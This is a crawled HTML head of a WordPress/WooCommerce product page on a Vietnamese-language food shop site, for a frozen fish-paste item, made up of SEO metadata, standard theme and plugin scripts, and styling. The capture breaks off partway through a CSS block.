

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freshfood.jp/san-pham/ca-thac-lac-30x300gr
body_size: 32375
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://freshfood.jp/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CÁ THÁC LÁC (30X300GR) - Freshfood</title>
	<link rel="canonical" href="https://freshfood.jp/san-pham/ca-thac-lac-30x300gr" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CÁ THÁC LÁC (30X300GR) - Freshfood" />
	<meta property="og:description" content="袋" />
	<meta property="og:url" content="https://freshfood.jp/san-pham/ca-thac-lac-30x300gr" />
	<meta property="og:site_name" content="Freshfood" />
	<meta property="article:modified_time" content="2025-02-20T15:49:01+00:00" />
	<meta property="og:image" content="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://freshfood.jp/san-pham/ca-thac-lac-30x300gr","url":"https://freshfood.jp/san-pham/ca-thac-lac-30x300gr","name":"CÁ THÁC LÁC (30X300GR) - Freshfood","isPartOf":{"@id":"https://freshfood.jp/#website"},"primaryImageOfPage":{"@id":"https://freshfood.jp/san-pham/ca-thac-lac-30x300gr#primaryimage"},"image":{"@id":"https://freshfood.jp/san-pham/ca-thac-lac-30x300gr#primaryimage"},"thumbnailUrl":"https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735.png","datePublished":"2022-02-11T12:36:37+00:00","dateModified":"2025-02-20T15:49:01+00:00","breadcrumb":{"@id":"https://freshfood.jp/san-pham/ca-thac-lac-30x300gr#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://freshfood.jp/san-pham/ca-thac-lac-30x300gr"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://freshfood.jp/san-pham/ca-thac-lac-30x300gr#primaryimage","url":"https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735.png","contentUrl":"https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735.png","width":600,"height":450},{"@type":"BreadcrumbList","@id":"https://freshfood.jp/san-pham/ca-thac-lac-30x300gr#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freshfood.jp/"},{"@type":"ListItem","position":2,"name":"Cửa hàng","item":"https://freshfood.jp/cua-hang"},{"@type":"ListItem","position":3,"name":"CÁ THÁC LÁC (30X300GR)"}]},{"@type":"WebSite","@id":"https://freshfood.jp/#website","url":"https://freshfood.jp/","name":"Freshfood","description":"Thực phẩm tươi sạch số 1","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freshfood.jp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Freshfood &raquo;" href="https://freshfood.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="Freshfood &raquo; Dòng bình luận" href="https://freshfood.jp/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Freshfood &raquo; CÁ THÁC LÁC (30X300GR) Dòng bình luận" href="https://freshfood.jp/san-pham/ca-thac-lac-30x300gr/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/freshfood.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://freshfood.jp/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.3.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://freshfood.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://freshfood.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://freshfood.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://freshfood.jp/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://freshfood.jp/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://freshfood.jp/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://freshfood.jp/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://freshfood.jp/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://freshfood.jp/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://freshfood.jp/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://freshfood.jp/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://freshfood.jp/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3Aregular%2C700%2Cregular%2C500%2C500&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://freshfood.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.3.2" id="jquery.contactus.scripts-js"></script>
<script type="text/javascript" id="jquery.contactus.min.js-js-extra">
/* <![CDATA[ */
var arcontactusAjax = {"url":"https:\/\/freshfood.jp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?ver=1.3.2" id="jquery.contactus.min.js-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/freshfood.jp\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freshfood.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freshfood.jp/wp-json/wp/v2/product/1181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freshfood.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://freshfood.jp/?p=1181' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://freshfood.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreshfood.jp%2Fsan-pham%2Fca-thac-lac-30x300gr" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://freshfood.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreshfood.jp%2Fsan-pham%2Fca-thac-lac-30x300gr&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://freshfood.jp/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://freshfood.jp/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
<meta name="google-site-verification" content="l853sG8ML_rjmJDsyuKrXe2eIoZ3OopmwkF5Nk2j5uw" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://freshfood.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://freshfood.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://freshfood.jp/wp-content/uploads/2022/02/hinh-anh_2022-02-11_192835.png" sizes="32x32" />
<link rel="icon" href="https://freshfood.jp/wp-content/uploads/2022/02/hinh-anh_2022-02-11_192835.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freshfood.jp/wp-content/uploads/2022/02/hinh-anh_2022-02-11_192835.png" />
<meta name="msapplication-TileImage" content="https://freshfood.jp/wp-content/uploads/2022/02/hinh-anh_2022-02-11_192835.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #7fba00;}.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:255px;}#logo img{padding:3px 0;}.header-bottom{min-height: 54px}.header-top{min-height: 50px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 30%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #2a3c95}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 18px }.header-bottom-nav > li > a{line-height: 54px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#ffffff!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #7fba00;}/* Color !important */[data-text-color="primary"]{color: #7fba00!important;}/* Background Color */[data-text-bg="primary"]{background-color: #7fba00;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #7fba00;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #7fba00}.nav-tabs > li.active > a{border-top-color: #7fba00}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #7fba00 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #7fba00 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #7fba00;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#7fba00; }[data-text-bg="secondary"]{background-color: #7fba00;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #7fba00}/* Color !important */[data-text-color="secondary"]{color: #7fba00!important;}/* Border */.secondary.is-outline:hover{border-color:#7fba00}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #81d742}.success-color, .success.is-link, .success.is-outline{color: #81d742;}.success-border{border-color: #81d742!important;}/* Color !important */[data-text-color="success"]{color: #81d742!important;}/* Background Color */[data-text-bg="success"]{background-color: #81d742;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #dd3333}.alert.is-link, .alert.is-outline, .color-alert{color: #dd3333;}/* Color !important */[data-text-color="alert"]{color: #dd3333!important;}/* Background Color */[data-text-bg="alert"]{background-color: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto Slab", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto Slab", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Slab", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Slab", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Roboto Slab", sans-serif;}.alt-font{font-weight: 500!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #222222;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #74b537;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #74b537;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #555555;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #7fba00;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #7fba00;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) 